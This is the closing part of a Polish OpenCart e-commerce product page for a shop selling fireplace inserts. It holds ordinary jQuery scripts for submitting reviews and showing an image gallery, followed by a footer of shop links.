				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20620');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20620',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
